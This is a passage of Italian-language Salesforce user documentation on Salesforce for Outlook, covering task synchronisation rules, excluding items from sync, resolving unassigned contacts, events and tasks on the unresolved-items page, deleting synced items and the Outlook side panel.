- **•** Operazioni in attesa di qualcun altro

#### **Operazioni che non vengono sincronizzate**

- **•** Operazioni ricorrenti di Outlook in Salesforce
- **•** Operazioni completate, se contrassegnate come tali prima che Salesforce per Outlook esegua la sincronizzazione
- **•** Operazioni create automaticamente quando si contrassegna un messaggio email o un referente per il follow-up

#### **Come avviene la corrispondenza fra operazioni**

Alla prima sincronizzazione delle operazioni, queste vengono collegate a operazioni esistenti con oggetto e data di scadenza uguali. Se alle operazioni non vengono assegnate date di scadenza, il collegamento avviene solo in base alla corrispondenza dell'oggetto.

#### **Come vengono assegnate le operazioni ai record di Salesforce**

Dopo che un'operazione è stata aggiunta a Salesforce, è possibile assegnarla ad altri record mediante la pagina Voci non risolte personali o mediante i campi Correlato a e Nome nel record dell'operazione. L'operazione viene aggiunta all'elenco correlato Cronologia attività o Attività aperte del record associato. Non è possibile salvare le modifiche se le operazioni contengono un campo personalizzato obbligatorio o se un campo personalizzato attività diventa obbligatorio dopo che sono state aggiunte nuove voci all'elenco delle operazioni non risolte.

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per sincronizzare operazioni da Outlook a Salesforce:

- **•** "Lettura" e "Modifica" per le operazioni; direzione di sincronizzazione delle operazioni impostata su *Outlook a*
	- *Salesforce*

Per sincronizzare operazioni da Salesforce a Outlook:

**•** "Lettura" e "Modifica" per le operazioni; direzione di sincronizzazione delle operazioni impostata su *Salesforce a Outlook*

Per sincronizzare le operazioni in entrambe le direzioni:

**•** "Lettura" e "Modifica" per le operazioni e direzione di sincronizzazione delle operazioni impostata su *Sincronizza in entrambe le direzioni*

Esclusione di determinati record dalla sincronizzazione

Se è stata scelta l'opzione Automatico per il metodo di sincronizzazione, sono disponibili due opzioni per escludere alcune voci dalla sincronizzazione con Salesforce per Outlook.

• Si può decidere di sincronizzare le voci contrassegnate come Privato in Microsoft® Outlook®. Se non si desidera sincronizzare le voci private, aprire le Impostazioni di Salesforce per Outlook e deselezionare i tipi di voci private da non sincronizzare.

Se in Outlook sono stati sincronizzati degli elementi che successivamente vengono contrassegnati come Privati, tali elementi rimangono in Salesforce. I corrispondenti elementi di Salesforce, tuttavia, non ricevono più gli aggiornamenti se vengono modificati quelli in Outlook.

**•** Se non si desidera sincronizzare determinate voci di Outlook indipendentemente dal fatto che siano o meno contrassegnate come Privato, assegnarle alla categoria Non sincronizzare con Salesforce in Outlook. Per informazioni sull'uso delle categorie in Outlook, consultare la documentazione di Outlook.

#### VEDERE ANCHE:

[Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)® Outlook® e Salesforce [Risoluzione delle operazioni di Outlook sincronizzate](#page-1666-0)

### Assegnazione automatica degli account per i contatti sincronizzati

Dopo la sincronizzazione dei contatti di Outlook, Salesforce per Outlook tenta di assegnarli automaticamente agli account.

La tabella che segue illustra il processo di assegnazione degli account.



### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per assegnare account:

**•** "Lettura" per gli account e "Modifica" per i referenti

Per creare nuovi account:

**•** "Crea" per gli account e "Modifica" per i referenti

E

"Mostra Creazione rapida"



VEDERE ANCHE:

[Sincronizzazione di referenti con Salesforce per Outlook](#page-1651-0) [Risoluzione dei contatti sincronizzati](#page-1663-0) [Gestione della configurazione Salesforce per Outlook](#page-1641-0)

#### Gestione della sincronizzazione degli elementi di Microsoft® Outlook® con Salesforce

È possibile gestire i referenti, gli eventi e le operazioni utilizzando le categorie di Outlook per sincronizzare gli elementi di Outlook con Salesforce nella modalità desiderata, selezionando gli elementi da sincronizzare o sincronizzando tutti gli elementi e selezionando gli elementi che di desidera escludere dalla sincronizzazione.

Visualizzare le impostazioni di sincronizzazione dalla barra di sistema di Windows® e gestire la sincronizzazione degli elementi di Outlook con Salesforce.

**1.** Fare clic con il pulsante destro del mouse sull'icona di Salesforce per Outlook ( $\odot$ ) nella barra di sistema.



**2.** Fare clic su **Impostazioni**, quindi su **Avanti**.

EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

- **3.** Verificare se si è scelto di sincronizzare gli elementi utilizzando l'opzione Sincronizza solo gli elementi di Outlook che seleziono o l'opzione Sincronizza tutti gli elementi di Outlook.
	- **•** Se è stata impostata l'opzione Sincronizza solo gli elementi di Outlook che seleziono, Salesforce per Outlook sincronizzerà soltanto gli elementi di Outlook selezionati. Si [assegnerà la categoria](#page-1661-0) Sincronizza con Salesforce [agli elementi che si desidera sincronizzare](#page-1661-0) a pagina 1656.
	- **•** Se è stata impostata l'opzione Sincronizza tutti gli elementi di Outlook, Salesforce per Outlook sincronizzerà tutti gli elementi di Outlook. Si [assegnerà la categoria](#page-1661-1) Non sincronizzare con Salesforce agli elementi che non [si desidera sincronizzare](#page-1661-1) a pagina 1656.
- **4.** Fare clic su **Annulla**.

#### <span id="page-1661-0"></span>Selezione degli elementi di Microsoft® Outlook® da sincronizzare con Salesforce

Se è stata impostata la sincronizzazione dei contatti, degli eventi e delle attività di Outlook in Salesforce utilizzando l'opzione Sincronizza solo gli elementi di Outlook che seleziono in Salesforce per Outlook, sarà necessario selezionare gli elementi di Outlook che si desidera sincronizzare.

- **1.** In Outlook, selezionare i contatti, gli eventi e le attività da sincronizzare.
- **2.** Sulla barra multifunzione di Outlook, fare clic su **Categorizza**.
- **3.** Selezionare la categoria Sincronizza con Salesforce.

<span id="page-1661-1"></span>Gli elementi categorizzati verranno sincronizzati durante il successivo ciclo di sincronizzazione.

#### Selezione degli elementi di Microsoft® Outlook® da non sincronizzare con Salesforce

Se è stata impostata la sincronizzazione dei contatti, degli eventi e delle attività di Outlook in Salesforce utilizzando l'opzione Sincronizza tutti gli elementi di Outlook in Salesforce per Outlook, è possibile comunque specificare gli elementi che non si desidera sincronizzare.

- **1.** In Outlook, selezionare i contatti, gli eventi e le attività da non sincronizzare.
- **2.** Sulla barra multifunzione di Outlook, fare clic su **Categorizza**.
- <span id="page-1661-2"></span>**3.** Selezionare la categoria Non sincronizzare con Salesforce. Gli elementi categorizzati non verranno sincronizzati a partire dal successivo ciclo di sincronizzazione.

### Voci non risolte personali

Quando si utilizza Salesforce per Outlook, Exchange Sync o Email a Salesforce per sincronizzare gli elementi o aggiungere messaggi email dall'applicazione di posta a Salesforce, eventuali elementi che queste funzionalità non sono in grado di assegnare automaticamente ai record di Salesforce appaiono in Voci non risolte personali.

Questa pagina si utilizzerà regolarmente per gestire le voci non risolte in attesa di assegnazione. Gli eventi ricorrenti non sono visualizzati nella pagina Voci non risolte personali. Per associare gli eventi ricorrenti a record di Salesforce è possibile accedere direttamente agli eventi ricorrenti nel proprio calendario.

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience (solo se viene richiesto di risolvere elementi di Salesforce per Outlook dalla barra di sistema di Windows)

Disponibile in: **tutte** le versioni



- **1.** È possibile accedere alla pagina Voci non risolte personali utilizzando il collegamento **Voci non risolte** sulla barra laterale.
- **2.** Rivedere rapidamente le voci non assegnate suddivise per tipo utilizzando le schede Referenti, Eventi e Operazioni.
- **3.** Visualizzare le voci non assegnate.
- **4.** Assegnare le voci ai record Salesforce manualmente o utilizzando i consigli di Salesforce oppure confermare che si desidera lasciarle non assegnate.

#### Funzionalità che semplificano la risoluzione delle voci

Le seguenti funzionalità consentono di risolvere le voci in modo rapido e semplice.





VEDERE ANCHE:

[Risoluzione delle operazioni di Outlook sincronizzate](#page-1666-0) [Risoluzione dei contatti sincronizzati](#page-1663-0) [Risoluzione degli eventi sincronizzati](#page-1665-0)

#### <span id="page-1663-0"></span>Risoluzione dei contatti sincronizzati

Quando si esegue la sincronizzazione dei contatti dall'applicazione di posta con Salesforce per Outlook o Exchange Sync, alcuni vengono automaticamente assegnati agli account in base alla società. I restanti vengono aggiunti alle Voci non risolte personali, dove è possibile assegnare i contatti agli account di Salesforce oppure confermare che si desidera lasciarli non assegnati.

- **1.** Per accedere ai contatti non risolti, utilizzare il collegamento **Voci non risolte** dell'intestazione laterale.
- **2.** Per risolvere i singoli referenti, procedere in uno dei modi seguenti.
	- **•** Assegnare un account.
		- **–** Selezionare un account nella sezione Scegli account suggerito nell'elenco a discesa. Gli account vengono suggeriti solo se vengono identificate possibili corrispondenze in base alla società del referente. Gli account suggeriti visualizzano sempre il campo Nome account e i primi tre campi aggiuntivi definiti nel layout di ricerca account dell'utente. Se l'organizzazione dispone di filtri di ricerca referenti che impediscono l'assegnazione di determinati account ai referenti, questi account non verranno visualizzati come suggeriti e non potranno essere assegnati ai referenti.
		- **–** Selezionare *Cerca in Salesforce.com...*. Nell'area di ricerca, fare clic su **Nuovo**, immettere le informazioni sull'account e fare clic su **Salva** oppure immettere i criteri di ricerca, selezionare **Vai!** e fare clic sull'account desiderato. Se la ricerca non è visibile, potrebbe essere necessario prima consentire la visualizzazione delle finestre popup da Salesforce.
	- **•** Lasciare non assegnato—Selezionare *Non assegnare nuovo account* dall'elenco a discesa per confermare che il referente privo di account deve rimanere senza assegnazione. I referenti non assegnati non sono correlati ai record di Salesforce e sono visibili solo all'utente e all'amministratore.
	- **•** Scegliere un account se c'è un conflitto—Se le società dei contatti dell'email e di Salesforce sono diverse, fare clic su *Non assegnare nuovo account* nell'elenco a discesa per sovrascrivere l'una con l'altra. L'account di Salesforce sovrascrive la società dei contatti dell'email se Salesforce è impostato per prevalere e viceversa se l'email è impostato per prevalere su Salesforce.
	- **•** Annullare una selezione—Selezionare *—Nessuna selezione—* dall'elenco a discesa.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience (solo se viene richiesto di risolvere elementi di Salesforce per Outlook dalla barra di sistema di Windows)

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per visualizzare o modificare i referenti non risolti:

**•** "Modifica" per i referenti e "Lettura" per gli account

E

Sincronizzazione abilitata per i referenti

Per creare nuovi account:

**•** "Modifica" per i referenti e "Crea" per gli account E

> "Mostra Creazione rapida"

**3.** Fare clic su **Salva** per salvare le modifiche. Tutte le voci modificate vengono rimosse dall'elenco. Le voci rimanenti continuano la sincronizzazione ed è possibile tornarvi in qualsiasi momento per risolverle. Se si fa clic su **Annulla** vengono annullate tutte le modifiche nella pagina. Tutti i referenti assegnati a un account sono ora visualizzati nell'elenco correlato Referenti di quell'account.

Nota: è anche possibile risolvere un referente dal record referente rendendolo privato oppure assegnandolo a un account.

L'elenco dei referenti non risolti ora funziona come una qualsiasi visualizzazione elenco standard. Fare clic su **Modifica** o **Crea nuova visualizzazione** per definire i filtri e personalizzare le colonne.

VEDERE ANCHE:

[Voci non risolte personali](#page-1661-2) [Sincronizzazione di referenti con Salesforce per Outlook](#page-1651-0)

### <span id="page-1665-0"></span>Risoluzione degli eventi sincronizzati

Gli eventi non ricorrenti sincronizzati dall'applicazione di posta con Salesforce per Outlook o Exchange Sync appaiono nel calendario Salesforce e nella pagina Voci non risolte personali dell'utente. Utilizzare questa pagina per assegnare gli eventi ai record Salesforce correlati oppure per confermare che si desidera lasciarli non assegnati.



Nota: Gli eventi ricorrenti non sono visualizzati nella pagina Voci non risolte personali. Per associare gli eventi ricorrenti a record di Salesforce è possibile accedere direttamente agli eventi ricorrenti nel proprio calendario.

- **1.** Per accedere agli eventi non risolti, utilizzare il collegamento **Voci non risolte** dell'intestazione laterale.
- **2.** Scegliere una delle seguenti operazioni, a seconda di come si desidera risolvere un evento.
	- **•** Assegnare ai record correlati—Immettere un record correlato in un campo o in entrambi. Se necessario, selezionare dapprima il tipo di record esatto dall'elenco a discesa. Se si assegna un lead, non è possibile assegnare record aggiuntivi. Eliminare la voce immessa per annullare un'assegnazione.
	- **•** Lasciare non assegnato—Fare clic su **Non assegnare**. Gli eventi non assegnati, quali le riunioni interne o gli appuntamenti personali, non sono collegati ad altri record e sono visibili solo all'utente.
- **3.** Fare clic su **Salva** per salvare le modifiche. Tutte le voci modificate vengono rimosse dall'elenco. Le voci rimanenti continuano la sincronizzazione ed è possibile tornarvi in qualsiasi momento per risolverle. Se si fa clic su **Annulla** vengono annullate tutte le modifiche nella pagina. L'evento viene aggiunto all'elenco correlato Cronologia attività o Attività aperte del record associato. Non è possibile salvare le modifiche se gli eventi contengono un campo personalizzato obbligatorio o se un campo personalizzato attività diventa obbligatorio dopo che sono state aggiunte nuove voci all'elenco degli eventi non risolti.
- **Z** Nota: è anche possibile risolvere un evento dal record evento rendendolo privato o assegnandolo ad altri record Salesforce mediante i campi Correlato a e Nome. Gli eventi assegnati e privati vengono automaticamente rimossi dall'elenco degli eventi non risolti. Per visualizzare la descrizione di un evento, fare clic su paccanto alla descrizione di un oggetto.

VEDERE ANCHE:

[Voci non risolte personali](#page-1661-2) [Sincronizzazione di eventi con Salesforce per Outlook](#page-1654-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience (solo se viene richiesto di risolvere elementi di Salesforce per Outlook dalla barra di sistema di Windows)

Disponibile nelle versioni: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per visualizzare o modificare gli eventi non risolti:

**•** "Modifica" per gli eventi e "Lettura" per gli oggetti che si assegnano agli eventi

E

Sincronizzazione abilitata per gli eventi

Per creare nuovi record di Salesforce:

**•** "Modifica" per gli eventi E

> "Mostra creazione rapida" e "Crea" per quegli oggetti

Per visualizzare i dati utilizzati di recente nei campi dei record correlati:

**•** "Completamento automatico della ricerca" in Impostazioni ricerca

### <span id="page-1666-0"></span>Risoluzione delle operazioni di Outlook sincronizzate

Le operazioni sincronizzate da Outlook con Salesforce per Outlook compaiono nella pagina Voci non risolte personali. Utilizzare questa pagina per assegnare le operazioni ai record Salesforce correlati o per confermare che si desidera lasciarle non assegnate.

- **1.** Per accedere alle operazioni non risolte, utilizzare il collegamento **Voci non risolte** dell'intestazione laterale.
- **2.** Scegliere una delle azioni seguenti a seconda di come si desidera risolvere un'operazione.
	- **•** Assegnare ai record correlati—Immettere un record correlato in un campo o in entrambi. Se necessario, selezionare dapprima il tipo di record esatto dall'elenco a discesa. Se si assegna un lead, non è possibile assegnare record aggiuntivi. Eliminare la voce immessa per annullare un'assegnazione.
	- **•** Lasciare non assegnato—Fare clic su **Non assegnare**. Le operazioni non assegnate, quali le riunioni interne o gli appuntamenti personali, non sono collegate ad altri record e sono visibili solo all'utente.
- **3.** Fare clic su **Salva** per salvare le modifiche. Tutte le voci modificate vengono rimosse dall'elenco. Le voci rimanenti continuano la sincronizzazione ed è possibile tornarvi in qualsiasi momento per risolverle. Se si fa clic su **Annulla** vengono annullate tutte le modifiche nella pagina. L'operazione viene aggiunta all'elenco correlato Cronologia attività o Attività aperte del record associato. Non è possibile salvare le modifiche se le operazioni contengono un campo personalizzato obbligatorio o se un campo personalizzato attività diventa obbligatorio dopo che sono state aggiunte nuove voci all'elenco delle operazioni non risolte.
- Nota: è anche possibile risolvere un'operazione dal record operazione assegnandola ad altri record Salesforce mediante i campi Correlato a e Nome. Le operazioni assegnate vengono eliminate automaticamente dall'elenco delle operazioni non risolte.

VEDERE ANCHE:

[Voci non risolte personali](#page-1661-2) [Sincronizzazione di operazioni con Salesforce per Outlook](#page-1658-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience (solo se viene richiesto di risolvere elementi di Salesforce per Outlook dalla barra di sistema di Windows)

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per visualizzare o modificare le operazioni non risolte:

**•** "Modifica" per le operazioni e "Lettura" per gli oggetti che si assegnano alle operazioni

E

Sincronizzazione abilitata per le operazioni

Per creare nuovi record di Salesforce:

**•** "Modifica" per le operazioni

E

"Mostra creazione rapida" e "Crea" per quegli oggetti

Per visualizzare i dati utilizzati di recente nei campi dei record correlati:

**•** "Completamento automatico della ricerca" in Impostazioni ricerca

### Eliminazione degli elementi sincronizzati con Salesforce per Outlook

È possibile rimuovere un elemento in sincronizzazione con Salesforce per Outlook sia da Salesforce che da Outlook eliminando l'elemento in un solo sistema. Prestare particolare attenzione alle operazioni ricorrenti e agli ultimi elementi aggiornati che si desidera eliminare.

Verificare innanzitutto la direzione di sincronizzazione del referente, dell'evento o dell'operazione che si desidera eliminare. Eliminare quindi l'elemento dal sistema di provenienza impostato per l'elemento. Se gli elementi sono impostati per essere sincronizzati in entrambe le direzioni, è possibile eliminare gli elementi da ogni sistema.

Di conseguenza, Salesforce per Outlook rimuove automaticamente l'elemento corrispondente nell'altro sistema.

- $\mathbf{K}$ Nota: Poiché le operazioni ricorrenti vengono sincronizzate solo da Salesforce, non è necessario verificare la direzione di sincronizzazione prima di eliminarle: le operazioni ricorrenti devono essere sempre eliminate in Salesforce.
- **1.** Dalle impostazioni personali, immettere *Salesforce per Outlook* nella casella Ricerca veloce, quindi selezionare **Visualizza la mia configurazione**.
- **2.** Rivedere l'impostazione della direzione di sincronizzazione del referente, dell'evento o dell'operazione non ricorrente che si desidera eliminare.
- **3.** Eliminare l'elemento nel sistema da cui proviene la sincronizzazione. Ad esempio, se si desidera eliminare un referente e la sincronizzazione dei referenti è impostata da Outlook a Salesforce, eliminare il referente in Outlook. L'elemento eliminato verrà rimosso da entrambi i sistemi nel successivo ciclo di sincronizzazione.

<span id="page-1667-0"></span>Se l'elemento non è stato rimosso da entrambi i sistemi, è possibile che l'utente o un altro agente di vendita abbia aggiornato il record nello stesso ciclo di sincronizzazione e che Salesforce per Outlook abbia dato priorità all'aggiornamento anziché all'eliminazione. Ciò avviene a causa dell'impostazione di Comportamento di conflitto in una configurazione Salesforce per Outlook che dà priorità all'aggiornamento in un sistema e non all'eliminazione nell'altro sistema. In questo caso, eliminare nuovamente il record per rimuoverlo da entrambi i sistemi. In alternativa, rivolgersi al collega che probabilmente non desidera eliminare l'elemento.

### Visualizzazione di record di Salesforce in Microsoft® Outlook®

#### AUTORIZZAZIONI UTENTE



EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

### AUTORIZZAZIONI **UTENTE**

Per eliminare gli elementi sincronizzati tra Salesforce e Outlook

**•** "Elimina" per tutti gli oggetti che l'utente desidera eliminare

### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

È possibile visualizzare i referenti e i lead di Salesforce correlati ai messaggi email importanti di Outlook direttamente in Outlook. Il Riquadro laterale di Salesforce visualizza i record di Salesforce ai quali è possibile aggiungere messaggi email, eventi e attività di Outlook.

Ecco una demo: [Using the Salesforce Side Panel to Work with Records in Microsoft](http://salesforce.vidyard.com/watch/ka4G8xW8In97WvpEuH87Zg)® Outlook®

Quando si seleziona un messaggio email dalla posta in arrivo o un evento dal Calendario in Outlook, il Riquadro laterale di Salesforce visualizza i dettagli relativi ai referenti e ai lead correlati di Salesforce direttamente in Outlook. Dopo che l'amministratore ha abilitato il Riquadro laterale nella configurazione Outlook, il Riquadro laterale visualizzerà fino a 10 referenti e lead indicati dai campi Da, A e Cc dell'email o dell'evento.

Inoltre, il Riquadro laterale di Salesforce

- **•** Visualizza fino a quattro attività, opportunità e casi, correlati ai referenti e ai lead visualizzati nel Riquadro laterale.
- **•** Semplifica l'aggiunta di messaggi email di Outlook e dei relativi allegati a più record di Salesforce e l'aggiunta di eventi e attività di Outlook a più referenti e a un altro record a cui si possono associare le operazioni, come un account, un caso o anche un record di oggetto personalizzato.
- **•** Rileva i referenti o lead duplicati. Scegliere quelli più appropriati per la visualizzazione nel Riquadro laterale.
- **•** Consente di creare record di Salesforce direttamente dal Riquadro laterale.
- **•** Include una funzionalità di ricerca per individuare ulteriori record di Salesforce.
- **•** Include link per la visualizzazione di tutti i dettagli dei record direttamente in Salesforce.

Di seguito viene indicato come si utilizza il Riquadro laterale.

